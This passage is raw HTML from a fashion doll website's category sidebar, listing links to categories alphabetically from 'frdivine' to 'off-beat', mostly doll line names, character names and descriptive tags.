	<li class="cat-item cat-item-4346"><a href="https://fashionroyaltydoll.com/category/frdivine/" >frdivine</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://fashionroyaltydoll.com/category/frdressing/" >frdressing</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://fashionroyaltydoll.com/category/frdynamite/" >frdynamite</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://fashionroyaltydoll.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://fashionroyaltydoll.com/category/frelectric/" >frelectric</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://fashionroyaltydoll.com/category/frenamorada/" >frenamorada</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://fashionroyaltydoll.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://fashionroyaltydoll.com/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://fashionroyaltydoll.com/category/frfall/" >frfall</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://fashionroyaltydoll.com/category/frfine/" >frfine</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://fashionroyaltydoll.com/category/frglad/" >frglad</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://fashionroyaltydoll.com/category/frglamazon/" >frglamazon</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://fashionroyaltydoll.com/category/frhigh/" >frhigh</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://fashionroyaltydoll.com/category/friend/" >friend</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://fashionroyaltydoll.com/category/frin/" >frin</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://fashionroyaltydoll.com/category/frintoxicating/" >frintoxicating</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://fashionroyaltydoll.com/category/frit/" >frit</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://fashionroyaltydoll.com/category/frjem/" >frjem</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://fashionroyaltydoll.com/category/frlong/" >frlong</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://fashionroyaltydoll.com/category/frlove/" >frlove</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://fashionroyaltydoll.com/category/frmain/" >frmain</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://fashionroyaltydoll.com/category/frmidnight/" >frmidnight</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://fashionroyaltydoll.com/category/frmirage/" >frmirage</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://fashionroyaltydoll.com/category/frmodern/" >frmodern</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://fashionroyaltydoll.com/category/frno/" >frno</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://fashionroyaltydoll.com/category/fron/" >fron</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://fashionroyaltydoll.com/category/frosted/" >frosted</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://fashionroyaltydoll.com/category/frout/" >frout</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://fashionroyaltydoll.com/category/frperfect/" >frperfect</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://fashionroyaltydoll.com/category/frpillow/" >frpillow</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://fashionroyaltydoll.com/category/frpolarity/" >frpolarity</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://fashionroyaltydoll.com/category/frpoppy/" >frpoppy</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://fashionroyaltydoll.com/category/frrare/" >frrare</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://fashionroyaltydoll.com/category/frraw/" >frraw</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://fashionroyaltydoll.com/category/frredhead/" >frredhead</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://fashionroyaltydoll.com/category/frrock/" >frrock</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://fashionroyaltydoll.com/category/frsensuous/" >frsensuous</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://fashionroyaltydoll.com/category/frshe/" >frshe</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://fashionroyaltydoll.com/category/frsilver/" >frsilver</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://fashionroyaltydoll.com/category/frstarstruck/" >frstarstruck</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://fashionroyaltydoll.com/category/frthe/" >frthe</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://fashionroyaltydoll.com/category/frtraveling/" >frtraveling</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://fashionroyaltydoll.com/category/frvalia/" >frvalia</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://fashionroyaltydoll.com/category/frwicked/" >frwicked</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://fashionroyaltydoll.com/category/frwouldnt/" >frwouldn&#039;t</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://fashionroyaltydoll.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://fashionroyaltydoll.com/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://fashionroyaltydoll.com/category/furniture/" >furniture</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://fashionroyaltydoll.com/category/gardens/" >gardens</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://fashionroyaltydoll.com/category/gavin/" >gavin</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://fashionroyaltydoll.com/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://fashionroyaltydoll.com/category/gilded/" >gilded</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://fashionroyaltydoll.com/category/ginger/" >ginger</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://fashionroyaltydoll.com/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://fashionroyaltydoll.com/category/giselle/" >giselle</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://fashionroyaltydoll.com/category/glamazon/" >glamazon</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://fashionroyaltydoll.com/category/glamour/" >glamour</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://fashionroyaltydoll.com/category/glittery/" >glittery</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://fashionroyaltydoll.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://fashionroyaltydoll.com/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://fashionroyaltydoll.com/category/glow/" >glow</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://fashionroyaltydoll.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://fashionroyaltydoll.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://fashionroyaltydoll.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://fashionroyaltydoll.com/category/gowns/" >gowns</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://fashionroyaltydoll.com/category/graceful/" >graceful</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://fashionroyaltydoll.com/category/grail/" >grail</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://fashionroyaltydoll.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://fashionroyaltydoll.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://fashionroyaltydoll.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://fashionroyaltydoll.com/category/groom/" >groom</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://fashionroyaltydoll.com/category/groovy/" >groovy</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://fashionroyaltydoll.com/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://fashionroyaltydoll.com/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://fashionroyaltydoll.com/category/hago/" >hago</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://fashionroyaltydoll.com/category/hailey/" >hailey</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://fashionroyaltydoll.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://fashionroyaltydoll.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://fashionroyaltydoll.com/category/hand-fashion/" >hand-fashion</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://fashionroyaltydoll.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://fashionroyaltydoll.com/category/happening/" >happening</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://fashionroyaltydoll.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://fashionroyaltydoll.com/category/haul/" >haul</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://fashionroyaltydoll.com/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://fashionroyaltydoll.com/category/hauntingly/" >hauntingly</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://fashionroyaltydoll.com/category/haute/" >haute</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://fashionroyaltydoll.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://fashionroyaltydoll.com/category/heads/" >heads</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://fashionroyaltydoll.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://fashionroyaltydoll.com/category/heiress/" >heiress</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://fashionroyaltydoll.com/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://fashionroyaltydoll.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://fashionroyaltydoll.com/category/hippie/" >hippie</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://fashionroyaltydoll.com/category/hippy/" >hippy</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://fashionroyaltydoll.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://fashionroyaltydoll.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://fashionroyaltydoll.com/category/holograms/" >holograms</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://fashionroyaltydoll.com/category/homme/" >homme</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://fashionroyaltydoll.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://fashionroyaltydoll.com/category/hula/" >hula</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://fashionroyaltydoll.com/category/hurts/" >hurts</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://fashionroyaltydoll.com/category/ifdc/" >ifdc</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://fashionroyaltydoll.com/category/illumination/" >illumination</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://fashionroyaltydoll.com/category/illusionist/" >illusionist</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://fashionroyaltydoll.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://fashionroyaltydoll.com/category/inegrity/" >inegrity</a>
</li>
	<li class="cat-item cat-item-4382"><a href="https://fashionroyaltydoll.com/category/info/" >info</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://fashionroyaltydoll.com/category/inner/" >inner</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://fashionroyaltydoll.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://fashionroyaltydoll.com/category/integrity/" >integrity</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://fashionroyaltydoll.com/category/integrityfashion/" >integrityfashion</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://fashionroyaltydoll.com/category/integritytoys/" >integritytoys</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://fashionroyaltydoll.com/category/integrityveronique/" >integrityveronique</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://fashionroyaltydoll.com/category/integritywclub/" >integritywclub</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://fashionroyaltydoll.com/category/integriy/" >integriy</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://fashionroyaltydoll.com/category/integrtity/" >integrtity</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://fashionroyaltydoll.com/category/intergrity/" >intergrity</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://fashionroyaltydoll.com/category/intimate/" >intimate</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://fashionroyaltydoll.com/category/intimately/" >intimately</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://fashionroyaltydoll.com/category/ipanema/" >ipanema</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://fashionroyaltydoll.com/category/isha/" >isha</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://fashionroyaltydoll.com/category/itbe/" >itbe</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://fashionroyaltydoll.com/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://fashionroyaltydoll.com/category/jadore/" >j&#039;adore</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://fashionroyaltydoll.com/category/jamieshow/" >jamieshow</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://fashionroyaltydoll.com/category/janay/" >janay</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://fashionroyaltydoll.com/category/janchor/" >janchor</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://fashionroyaltydoll.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://fashionroyaltydoll.com/category/jasper/" >jasper</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://fashionroyaltydoll.com/category/jazell/" >jazell</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://fashionroyaltydoll.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://fashionroyaltydoll.com/category/jessy/" >jessy</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://fashionroyaltydoll.com/category/jetta/" >jetta</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://fashionroyaltydoll.com/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://fashionroyaltydoll.com/category/josephine/" >josephine</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://fashionroyaltydoll.com/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://fashionroyaltydoll.com/category/joyous/" >joyous</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://fashionroyaltydoll.com/category/jungle/" >jungle</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://fashionroyaltydoll.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://fashionroyaltydoll.com/category/karma/" >karma</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://fashionroyaltydoll.com/category/karoline/" >karoline</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://fashionroyaltydoll.com/category/keen/" >keen</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://fashionroyaltydoll.com/category/keiron/" >keiron</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://fashionroyaltydoll.com/category/kelia/" >kelia</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://fashionroyaltydoll.com/category/kesenia/" >kesenia</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://fashionroyaltydoll.com/category/kicks/" >kicks</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://fashionroyaltydoll.com/category/kicky/" >kicky</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://fashionroyaltydoll.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://fashionroyaltydoll.com/category/kimono/" >kimono</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://fashionroyaltydoll.com/category/kurta/" >kurta</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://fashionroyaltydoll.com/category/kyle/" >kyle</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://fashionroyaltydoll.com/category/kyori/" >kyori</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://fashionroyaltydoll.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://fashionroyaltydoll.com/category/lana/" >lana</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://fashionroyaltydoll.com/category/lash/" >lash</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://fashionroyaltydoll.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://fashionroyaltydoll.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://fashionroyaltydoll.com/category/layers/" >layers</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://fashionroyaltydoll.com/category/le250/" >le250</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://fashionroyaltydoll.com/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://fashionroyaltydoll.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://fashionroyaltydoll.com/category/lemon/" >lemon</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://fashionroyaltydoll.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://fashionroyaltydoll.com/category/licca/" >licca</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://fashionroyaltydoll.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://fashionroyaltydoll.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://fashionroyaltydoll.com/category/lilac/" >lilac</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://fashionroyaltydoll.com/category/lilith/" >lilith</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://fashionroyaltydoll.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://fashionroyaltydoll.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://fashionroyaltydoll.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://fashionroyaltydoll.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://fashionroyaltydoll.com/category/looks/" >looks</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://fashionroyaltydoll.com/category/lounge/" >lounge</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://fashionroyaltydoll.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://fashionroyaltydoll.com/category/lovetones/" >lovetones</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://fashionroyaltydoll.com/category/luchia/" >luchia</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://fashionroyaltydoll.com/category/lucy/" >lucy</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://fashionroyaltydoll.com/category/lukas/" >lukas</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://fashionroyaltydoll.com/category/luminescence/" >luminescence</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://fashionroyaltydoll.com/category/lustre/" >lustre&#039;</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://fashionroyaltydoll.com/category/luxe/" >luxe</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://fashionroyaltydoll.com/category/luxurious/" >luxurious</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://fashionroyaltydoll.com/category/mademoiselle/" >mademoiselle</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://fashionroyaltydoll.com/category/madra/" >madra</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://fashionroyaltydoll.com/category/majesty/" >majesty</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://fashionroyaltydoll.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://fashionroyaltydoll.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://fashionroyaltydoll.com/category/malibu/" >malibu</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://fashionroyaltydoll.com/category/marie/" >marie</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://fashionroyaltydoll.com/category/marius/" >marius</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://fashionroyaltydoll.com/category/marvelous/" >marvelous</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://fashionroyaltydoll.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://fashionroyaltydoll.com/category/mastermind/" >mastermind</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://fashionroyaltydoll.com/category/mattel/" >mattel</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://fashionroyaltydoll.com/category/means/" >means</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://fashionroyaltydoll.com/category/merry/" >merry</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://fashionroyaltydoll.com/category/merveilleuse/" >merveilleuse</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://fashionroyaltydoll.com/category/metamorphosis/" >metamorphosis</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://fashionroyaltydoll.com/category/meteor/" >meteor</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://fashionroyaltydoll.com/category/meteor-the/" >meteor-the</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://fashionroyaltydoll.com/category/metropolitan/" >metropolitan</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://fashionroyaltydoll.com/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://fashionroyaltydoll.com/category/mibcomplete/" >mibcomplete</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://fashionroyaltydoll.com/category/midas/" >midas</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://fashionroyaltydoll.com/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://fashionroyaltydoll.com/category/milan/" >milan</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://fashionroyaltydoll.com/category/milo/" >milo</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://fashionroyaltydoll.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://fashionroyaltydoll.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://fashionroyaltydoll.com/category/minibrands/" >minibrands</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://fashionroyaltydoll.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://fashionroyaltydoll.com/category/miraculous/" >miraculous</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://fashionroyaltydoll.com/category/mischievous/" >mischievous</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://fashionroyaltydoll.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://fashionroyaltydoll.com/category/misty/" >misty</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://fashionroyaltydoll.com/category/mizi/" >mizi</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://fashionroyaltydoll.com/category/mizidoll/" >mizidoll</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://fashionroyaltydoll.com/category/mnrfb/" >mnrfb</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://fashionroyaltydoll.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://fashionroyaltydoll.com/category/modernist/" >modernist</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://fashionroyaltydoll.com/category/mommie/" >mommie</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://fashionroyaltydoll.com/category/monaco/" >monaco</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://fashionroyaltydoll.com/category/monarch/" >monarch</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://fashionroyaltydoll.com/category/monegasque/" >monegasque</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://fashionroyaltydoll.com/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://fashionroyaltydoll.com/category/monsieur/" >monsieur</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://fashionroyaltydoll.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://fashionroyaltydoll.com/category/mood/" >mood</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://fashionroyaltydoll.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://fashionroyaltydoll.com/category/mothership/" >mothership</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://fashionroyaltydoll.com/category/motivation/" >motivation</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://fashionroyaltydoll.com/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://fashionroyaltydoll.com/category/nadja/" >nadja</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://fashionroyaltydoll.com/category/narae/" >narae</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://fashionroyaltydoll.com/category/natalia/" >natalia</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://fashionroyaltydoll.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://fashionroyaltydoll.com/category/naturally/" >naturally</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://fashionroyaltydoll.com/category/navia/" >navia</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://fashionroyaltydoll.com/category/neo-romantic/" >neo-romantic</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://fashionroyaltydoll.com/category/nerd/" >nerd</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://fashionroyaltydoll.com/category/net-a-porter/" >net-a-porter</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://fashionroyaltydoll.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://fashionroyaltydoll.com/category/new/" >new&#039;</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://fashionroyaltydoll.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://fashionroyaltydoll.com/category/nippon/" >nippon</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://fashionroyaltydoll.com/category/nipponcandy/" >nipponcandy</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://fashionroyaltydoll.com/category/nippondancing/" >nippondancing</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://fashionroyaltydoll.com/category/nipponpretty/" >nipponpretty</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://fashionroyaltydoll.com/category/nipponspun/" >nipponspun</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://fashionroyaltydoll.com/category/nirvana/" >nirvana</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://fashionroyaltydoll.com/category/nordstrom/" >nordstrom</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://fashionroyaltydoll.com/category/nrfb/" >nrfb</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://fashionroyaltydoll.com/category/nrfbferocious/" >nrfb&#039;ferocious&#039;</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://fashionroyaltydoll.com/category/nrfbpink/" >nrfb&#039;pink</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://fashionroyaltydoll.com/category/nrfbsecret/" >nrfb&#039;secret</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://fashionroyaltydoll.com/category/nrfbsummer/" >nrfb&#039;summer</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://fashionroyaltydoll.com/category/ntegrity/" >ntegrity</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://fashionroyaltydoll.com/category/nude/" >nude</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://fashionroyaltydoll.com/category/nudeit/" >nudeit</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://fashionroyaltydoll.com/category/nuface/" >nuface</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://fashionroyaltydoll.com/category/nufacesweet/" >nufacesweet</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://fashionroyaltydoll.com/category/nyasha/" >nyasha</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://fashionroyaltydoll.com/category/nyfw/" >nyfw</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://fashionroyaltydoll.com/category/oasis/" >oasis</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://fashionroyaltydoll.com/category/obsession/" >obsession</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://fashionroyaltydoll.com/category/obsidian/" >obsidian</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://fashionroyaltydoll.com/category/ocean/" >ocean</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://fashionroyaltydoll.com/category/october/" >october</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://fashionroyaltydoll.com/category/odile/" >odile</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://fashionroyaltydoll.com/category/odom/" >odom</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://fashionroyaltydoll.com/category/off-beat/" >off-beat</a>
</li>
